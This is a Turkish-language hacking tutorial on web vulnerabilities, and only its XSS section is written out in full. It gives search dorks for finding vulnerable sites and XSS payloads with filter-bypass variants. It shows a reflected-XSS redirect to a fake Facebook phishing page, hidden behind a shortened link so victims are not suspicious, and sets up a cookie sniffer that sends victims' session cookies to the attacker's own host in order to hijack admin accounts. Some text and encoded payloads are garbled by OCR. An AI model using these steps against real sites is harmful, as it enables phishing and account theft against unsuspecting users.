### Web Güvenlik Açıkları



Bu makalemizde Web Servislerini tehtid eden Web Güvenlik Zafiyetlerini tanıyacağız

## Mehmet Kelepçe

**linkedin.com/in/mehmetkelepce**

- **twitter/clampsec**
	- **facebook/clampsec**
	- **yemfetih@gmail.com**

Ahmet Önder

## **# Önsöz :**

#### Merhabalar

Bu makalemizde Web Güvenliğini tehdit eden güvenlik zafiyetlerini ayrıntılı olarak tanıyacağız.Ayrıca bypass edilmesinden, söz konusu açığın kullanımından, neler yapılabileceğinden ve daha birçok şeyden bahsedeceğim.. Öncelikle şunu belirtmek isterim; siber dünyada hiç bir zaman %100 güvenlik diye bir terim yoktur. Her ne kadar güvenlik önlemi alırsanız alın, bir web sitesinin, Network ağının veya kendi güvenliğinizi %100 olarak sağlayamazsınız. Öncelikle Web Application's (Web Uygulama) terimini tanıyalım.

Web Application's, Web Uygulamalarının tümünün içerisinde bulunduğu bir yapıdır.(**SQL İnjection** , **XSS** (Cross Site Scripting), **LFI/ RFI**, **XSRF/CSRF**).Biz bu makalede bunları ve bunlar gibi nice uygulamaları ele alacağız. Makalemizin sonunda ümid ederim ki; ilgi alanı web olan/olmayan arkadaşlarımızın ilgisi ve ilimi daha da artarak yükselecektir.İlk olarak ana başlıklarımızı ve yan başlıklarımızı tanıyalım.

#### **XSS(Cross Site Script)**

- 1) Cross Site Scripting Nedir?
- 2) Cross Site Scripting Hangi Manhãa Dayalıdır?
- 3) Cross Site Scripting Açığı İçin Lazım Olan Metaryeller?
- 4) Cross Site Scripting Ile Neler Yapabiliriz.?
- 5) Cross Site Scripting Açığı Nerelerde Bulunur?
	- a) Search Kutulannda
	- b) id= Değerinin Bulunduğu Yerlerde
	- c) Ziyaretçi Defterinde(STORED XSS)
	- d) Kayıf Formlarında
	- e) Yorum Formlannda.
- 6) Saldın Anı (Açığın Bulunması) Açığın Bypass Edilmesi (Engellerin Aşımı)
	- a) HTML Bypass Code
	- b) Bypass JavaScript Code
	- c) Normal Bypass
- 7) Saldırı Anı2 (Açığın Uygun Kullanımı) -
- 8) Saldırı Anı3 (Uygun Sniffer Yazılımı, Sniffer Nedir?)
- 9) Sonuç (Elimize Geçen Cookie (Çerez)'i Değiştirme ve Hedef Veriye Ulaşmak)
- 10) Cross Site Scripting Açığı Olan Bir Siteye Fake Login Sayfası Bırakmak.

#### **SQL INJECTION :**

- 1) SQL Injection Nedir?
- 
- 2) SQL Injection'un Mantığı Nedir?<br>3) Temel SQL Komutlarını Tanıyalım.
- 4) SQL Injection ile Neler Yapılabilir?
- 5) SQL İnjection Açığı Nerelerde Bulunabilir? Belirli Bir Dorku Varmıdır?
- 6) Çeşitli Yerlerde SQL İnjection Saldırısı Yapmak.
	- a) SQL İnjection Açığı Nasıl Tespit Edilir? (Tipik SQL İnjection Hatası)
	- b) Search Kutularında SQL İnject. Açığı Aramak.
	- c) Kayıf Formlarında SQL İnject. Açığı Aramak.
	- d) İD Değerinin Bulunduğu Sitelerde SQL İnject. Açığı Aramak.
	- e) Ziyaretçi Deflerinde SQL İnjection Açığı Aramak.
- 7) Saldırı Anı(SQL Açığının Tespili)
- 8) Saldırı Anı2(Kolon Sayısı Ögrenmek, Kolon Sayısı Nedir? Neye Yarar?)
- 9) Saldin Ani3(Ekrana Kolon Sayısını Yansılma Aksi Halde Bypass)
- 10) Saldın Anı4(Tablo İsimlerini Çekmek Aksi Halde Bypass)
- 11) Saldın Anı5(Tablolardan Hedef Veriyi Çekmek Aksi Halde Bypass)
- 12) Saldırı Anı6(Hedef Veriyi Kullanarak Sisteme Girmek)
- 13) Saldın Anı7(İzlerimizi Silmek)
- 14) Sonuç.
- 15) Kac Tür SQL İnjection Vardır?
	- a) MySql Injection
	- b) Ms Access SQL Injection
	- c) Blind SQL Injection

d) String SQL Injection

- e) SQL Injection Login Bypass
- f) Post Data SQL Injection

#### LFI (Local File include)

#### **RFI(Remote File include)**

#### $LH$

1) Local File Include Nedir?

- 2) Local File Include Mantiği Nedir?
- 3) Saldırı Anı (Açığın Tespiti)
- 4) Saldırı Anı 2 (Açığın Kullanımı için Metaryeller.)
- 5) Saldırı Anı 3 (Açığı Kullanarak Siteye Dosya Yedirmek Aksi Halde Bypass) a) HTML Code b)CharCode
	- $c)$ %00
- 6) 6- Local File Include Nerelerde Tespit Editebilir? a)Search kutusu

#### RFI

- 1) Remote File Include Nedir?
- 2) Remote File İnclude Mantığı Nedir?
- 3) Saldırı Anı (Açığın Tespiti Açığın Kullanımı Aksi Halde Bypass)
- 4) Remote File Include Nerelerde Tespit Edilebilir? a) Search kutusu

#### **CSRF/XSRF (Cross-Site Request Forgery)**

1) Önsöz

- 2) Cross Site Request Forgery Nedir?
- 3) Cross-Site Request Forgery Nerelerde Kullanılır? Ne İçin Kullanılır?
- 4) Nasıl Kullanılır? Exploitlenir.
- 5) XSS ve CSRF Arasındaki Benzerlikler

## **XSS**

#### **1-Cross Site Scripting Nedir?**

Kelime manası "Çapraz Kod Çalıştırmak" dır.Tehlikeli bir açık olduğu gibi çok basit bir zafiyettir.Çok büyük sistemlerde bile rastlanabilen bir tür'dür.

#### **2-Cross Site Scripting Hangi Mantığa Dayalıdır?**

Web Sayfalarında oturum açarken "Beni Anımsa" , "Oturumumu Sürekli Açık Tut" şeklinde seçeneklerle karşılaşırız.Bu seçeneklere tıkladıktan sonra oturum açtığımızda Sistem tarafından bilgisayarımıza "Cookie" diye tabir ettiğimiz küçük metin dosyaları saklanır..Bunun sebebi o Web sayfasına bir dahaki ziyaretimizde bizi tanıması ve bizden giriş için kullanıcı adı ve şifre istememesidir.XSS Açığının mantığı da buna dayalıdır.Bir Web Sayfasında XSS Zaafiyeti bulup, o Web Sayfasına üye olan kişilerin oturum bilgilerini yani Cookielerini çalıp, Cookie değişikliğine sebep olup hesabı ele geçirmektir..

#### **3-Cross Site Scripting Açığı İçin Lazım Olan Metaryeller?**

Bir Web sayfasında XSS açığının olduğunu anlamak için bize uygun bir tarayıcı lazım.Ben Mozilla Kullanıyorum.Siz Dilerseniz Opera Kullanabilirsiniz.

Açığı bulduktan sonra hedef sitenin Admin şifresine ulaşmak istiyorsak bize lazım olacak şey bir XSS Sniffer kurmaktır.Bunu ilerleyen vakitlerde aşağıda göreceğiz.

#### **4-Cross Site Scripting İle Neler Yapabiliriz.?**

Yukarıda bahsettiğim gibi bir web sitesinde XSS Zafiyeti bulup o web sitesindeki Kullanıcıların veya site yöneticisi olan Admin'nin Cookielerini çalıp hesabı ele geçirebiliriz.XSS Açığı sadece buna yaramaz.Javascript kodlarıyla backlink yapabilir yada kurbana sağlam bir Keylogger yedirebiliriz.

#### **5-Cross Site Scripting Açığı Nerelerde Bulunur?**

#### **a-) Search Kutularında**

XSS açığı bir çok yerde bulunabilir..Eğer bir XSS Açığı arıyorsanız sizlere birkaç dork verip onun üzerinde denemeler yapabilirsiniz.Dork;

**inurl:"search.php?id="**

**inurl:"index.php?id="**

**inurl:"kayit.php?id="**

bu dorklar çoğaltılabilir...

Search (Arama) Kutularında, id= değeri, ziyaretçi defterleri, Kayıt Formları, Yorum Formları vb yerlerde de bulunabilir.Bir Search kutusu düşünün;



Search kutusuna XSS açığının olup olmadığını anlamak için bir alert kodu yazalım; <script>alert("Buralar eskiden hep XSS di.");</script> ..

Yazdıktan sonra arama butonuna tıklıyoruz. Eğer açık mevcut ise ekrana bir alert yansıyacaktır, şu şekilde;



**b-) id= Değerinin Bulunduğu Yerlerde**

Bir Web sayfası düşünün ; [www.hedefsite.com/deger.php?id=3](�� h t t p : / / w w w . h e d e f s i t e . c o m / d e g e r . p h p ? i d = 3) şeklinde olsun..Id= değerinin sağ tarafında bulunan rakam, harf, kelime veya her ne ise silip, onun yerine açık olduğunu anlamamız için alert kodunu yazıyoruz;

[www.hedefsite.com/deger.php?id](�� h t t p : / / w w w . h e d e f s i t e . c o m / d e g e r . p h p ? i d)= <script>alert("Buralar Eskiden Hep XSS di ");</script>

Daha sonra bu gönderdiğimiz sorgu ile ekrana alttaki şekilde bir alert yansıyorsa açık olduğunu tekrar anlıyoruz.;



#### **c-) Ziyaretçi Defterlerinde (STORED XSS)**



Üstte görülen resim bir sitede bulunan ziyaretçi defteridir.Ziyaretçi Defterleri web sayfaları için çok tehlike arz eden yerlerdir.Bu zaafiyet türüne STORED XSS Zaafiyeti denilir.Buraya yazdığımız bir HTML veya Javascript kodu herkez tarafından görülebildiği için sayfada çalıştığında ziyaretçi defterine giren herkez tarafından sizin girdiğiniz kod çalışacaktır.Yani gireceğiniz HTML Meta yönlendirme kodu sayfaya giren şahısları hedef adreslere yönlendirecektir.Bu saldırıya biraz daha süs katmak için Phising sayfanıza veya Fake sayfanıza yönlendirme yapabilirsiniz.Şimdi burada görülen kutucuklara XSS Alert kodunu yazıyoruz.;



Eğer açık varsa sayfa bizim kodumuzu çalıştıracaktır.Yani ekrana alert gelecektir.;

Mahser



**d-) Kayıt Formlarında**

#### KULLANICI ŞİFRE VE KAYIT İŞLEMLERİ



Kayıt Formları XSS Açığı için olanak sağlıyor.Kayıt Formları genellikle Forum sitelerde mevcuttur.Forum siteleri çoğunluk olarak hazır sistem kullanırlar.(MyBB, Vb, SMF vs vs)

Eğer bir forumda hazır sistem kuruluysa veya sürüm olarak belirli bir sürümü varsa ki genelde olur; Exploit sitelerinden O sistemin sürümünü araştırabilir, XSS Açıkları mevcutsa Exploit yardımıyla açığı sömürebilirsiniz.Biz sistem kullanılmayan bir forum sitesinden devam edelim :) Üstte görüldüğü gibi bir kayıt formu mevcut.Buradaki kutucuklara tıpkı ziyaretçi formlarındaki gibi XSS Alert kodlarımızı entegre ediyoruz.Eğer açık mevcutsa alert alınır.

#### **e-) Yorum Formlarında**

Bu şıkkımızı Cyber-Warrior'dan alıntı yaparak anlatayım..



Görüldüğü gibi bir konun altında mevcut olan yorum yazma texti..

Burada Mesaj \*: text bölümüne XSS Alert kodumuzu yazıyoruz;

#### oot | Forum > Form

Conu Başlığında Tümü büyük harf kullanmak kesinlikle Yasaktır I Sadece kelime baş harflerini Büyük harf Yapabilirsiniz Dikkat : Oturum sonlanma süresi 120 dk.'dır. Bu süre içerisinde mesajınızı göndermemişseniz Copy/paste ile hafızaya alınız.



Evet XSS Alert kodumuzu da yazdıktan sonra cevap yaz butonuna tıklıyoruz.Eğer ki XSS Açığı olsaydı alert alacaktık.Konuya giren kişiler tarafından da görülecekti.Yani bu kod onlar konuya girildiği esnada çalışacak ve onlara da alert verecekti.Buraya ben XSS Alert kodu değil de Fake sayfama yönlendirmesi için bir kod yazsaydım konuya giren kişiler benim belirlediğim adrese yönlenecekti.Ama öyle bir açık olmadığı için CW 'de başka kapıya :))

#### **6-Saldırı Anı (Açığın Bulunması) - Açığın Bypass Edilmesi.(Engellerin Aşımı)**

Bir Web Sayfası düşünün; www.hedef.com/index.php?id=

XSS Açığı arayalım hemen; [www.hedef.com/index.php?id=](�� h t t p : / / w w w . h e d e f . c o m / i n d e x . p h p ? i d) <script>alert("Mahser");</script>

Yaptık Ekrana alert yansımadı.Pesmi edeceğiz? Hayır tabi ki de..Herşeyin bir yolu olduğu gibi bununda bir yolu var.Normal şartlarda bu sitede açık olduğunu düşünün.Ama bize alert vermedi.Bizde bu açığı bypass ederek ekrana alert'ımızı alacağız.Nasıl mı? ;

#### **a-) HTML Bypass Code**

Evet ilk bypass yöntemimizde <script>alert("Mahser");</script> Alert kodumuzu HTML Encode edecez yani Şifreleyeceğiz.Hemen bakalım;

### Normal Kod: <script>alert("Mahser");</script>

### Sifrelenmiş Kod:

<script

type="text/javascript">document.write("u007F\u003C\u0073\u0063\u0072\u00 69\u0070\u0074\u003E\u0061\u006C\u0065\u0072\u0074\u0028\u0022\u004 D\u0061\u0068\u0073\u0065\u0072\u0022\u0029\u003B\u003C\u002F\u0073 \u0063\u0072\u0069\u0070\u0074\u003E');</script>

Ne Yaptık? HTML Encoder ile kodumuzu şifreledik.Şimdi bu şekilde açık analizi yapalım;

[www.hedef.com/index.php?id](�� h t t p : / / w w w . h e d e f . c o m / i n d e x . p h p ? i d)= <script

type="text/javascript">document.write('\\u007F\\u003C\\u0073\\u0063\\u0072\\u0069\\u0070\\u0074\\u 003E\\u0061\\u006C\\u0065\\u0072\\u0074\\u0028\\u0022\\u004D\\u0061\\u0068\\u0073\\u0065\\u007 2\\u0022\\u0029\\u003B\\u003C\\u002F\\u0073\\u0063\\u0072\\u0069\\u0070\\u0074\\u003E');</script>

Bu sefer ekrana alert yansıdığını göreceksiniz..;



#### **b-) Bypass JavaScript Code**

Evet bu şıkkımızda ise Javascript kodlarıyla oynayarak bypass yöntemini gerçekleştiricez.Tekrar hedef site üzerine yoğunlaşalım;

[www.hedef.com/index.php?id=](�� h t t p : / / w w w . h e d e f . c o m / i n d e x . p h p ? i d) <script>alert("Mahser");</script>

Şeklinde giriyoruz.Alert alamadık.Hemen kodlarla oynayalım farkı görelim;

Normal Kod:

<script>alert("Mahser");</script>

JavaScript Bypass Kod:

<ScRipT>alert("Mahser");</ScRipT>

Evet kodumuzla oynadık tekrar hedef site üzerinde açık analizi yaptığımızda alert alacağız.

#### **c-)Normal Bypass**

Sıra Geldi Normal Bypass Yoluna.Bu bypass türünde alert kodumuzla pek oynama yapmayacağız.Alert kodumuzun başına bir müdahalede bulunarak alert alacağız;

Normal Kod:

<script>alert("Mahser");</script>

Bypass Kod:

"><script>alert("Mahser");</script>

Evet bu şekilde de farklı bir bypass yöntemi uyguladık.Burada ki "> kodu daha anlaşılır ve koda netlik katar.Bu yolla da bir alert aldık.Sıra geldi açığın uygun kullanımına...

#### **7-Saldırı Anı2 (Açığın Uygun Kullanımı) -**

Cross Site Scripting açığını bulduktan sonra en önemli faktörlerden birisi de açığın uygun kullanımıdır.Açığı ne kadar iyi sömürürseniz sizin için o derece iyidir.XSS Açığının sadece site hacklemek için değil, Siteye üye kişilerin bilgilerini almak için, hesapları ele geçirmek için veya bir kurbana phising, fake benzeri sayfalar yutturmak için de kullanabilirsiniz.Biz bu sefer XSS Açığını kurbanı fake facebook sayfamıza yönlendirmek için kullanacağız.Hemen başlıyoruz.

Hedef sitemiz ; [www.target.com](�� h t t p : / / w w w . t a r g e t . c o m) olsun.Açığı bulduğumuz dosya home.php dosyası olsun ve veriyi id ile çagırsın.; [www.target.com/home.php?id=](�� h t t p : / / w w w . t a r g e t . c o m / h o m e . p h p ? i d) şeklinde..

Şimdi biz buraya öyle bir kod yazağız ki bizi hazırladığımız fake facebook sayfasına yönlendirsin.

Yazacağımız kod şu şekildedir;

www.target.com/home.php?id="><script>document.location.href= "www.fakefacebooksayfam.com" </script>

Evet sorguyu site üstünde çagırdığımız da bizi [www.fakefacebooksayfam.com](�� h t t p : / / w w w . f a k e f a c e b o o k s a y f a m . c o m) adresine yönlendiricektir.Bunu kurbana atacaksınız.Fakat link çok uzun kurbanımız burada bir şeytanlık olduğunu anlayabilir.Peki ne yapacağız? [https://bitly.com/](�� h t t p s : / / b i t l y . c o m /) adresine giriyoruz.Sağ üst köşede bir kutucuk mevcut.O kısma www.target.com/home.php?id="><script>document.location.href= "www.fakefacebooksayfam.com" </script>

adresimizi yazıyoruz ve Shorten butonuna tıklıyoruz. Burada yaptığımız işlem link kısaltmaktır.

Bize [http://bit.ly/49856821](�� h t t p : / / b i t . l y / 4 9 8 5 6 8 2 1) Şeklinde bir kısaltılmış link verecek.Kurban link kısa olduğu için şüphelenmez.Bu şekilde kurbana yedirme şansımız vardır.

#### **8-Saldırı Anı3 (Uygun Sniffer Yazılımı,Sniffer Nedir?)**

#### **Sniffer Nedir?**

Sniffer kelime manasıyla koklayıcı anlamına gelir.Sniffer birçok şeyi için kullanılabilir.Biz burada XSS Sniffer hazırlayacağız.XSS Sniffer ne işe yarar diye soracaksınız.Bir XSS Açığı bulduğumuzu farz edelim.Admin in veya Siteye üye olan kullancıların Cookie'lerini Çalıcaz ve Kendi cookielerimizle değiştirip o kullanıcı adına giriş yapmış olacağız.Bulduğumuz açığı Sniffer'a kuracağız.Daha sonra kendi hostumuza atacaz ve sniffer'ı kurban'a tıklatacağız.Bu Şekilde Kurbanın Cookielerini çalacağız.Yani biraz olsa da Sosyal Mühendislik ile alakalıdır..

İşleme başlamadan Sniffer dosyalarını vereyim sizlere;

Bu linkten ulaşabilirsiniz - > [https://www.box.com/s/d45q4d5ywdzxwcn7n7wn](�� h t t p s : / / w w w . b o x . c o m / s / d 4 5 q 4 d 5 y w d z x w c n 7 n 7 w n)

Hemen kuruluma geçiyoruz;

Editleyeceğimiz dosyalar "ch.js" ve "index.html ilk olarak ch.js dosyasını açıyoruz.

http://SİTE ADRESİ/Sniffer/sniffer.php?c= Şeklinde bir yazıyla karşılaşıyoruz SİTE ADRESİ yazan kısma dosyaları atacağımız sitenin adresini yazıyoruz.(Sniffer dosyası adı altında)

http://benimsitem.com/Sniffer/sniffer.php?c= kaydedip kapatıyoruz.

Şimdi ise index.html dosyamızı editleyeceğiz. Notepad de açtığınızda http://XSS ADRESİ= şeklinde bir yazıyla karşılaşacağız.XSS Adresi yazan kısma, XSS Açığını bulduğumuz siteyi yazalım;

#### http://target.com/index.php?id= yazdıktan sonra biraz sag tarafta bulunan http://SİTE ADRESİ/Sniffer/ch.js

SİTE ADRESİ yazan kısmada üstte olduğu gibi kendi sitemizin adini yazıyoruz.;

http://benimsitem.com/Sniffer/ch.js yazdık.Kaydedip kapatıyoruz.

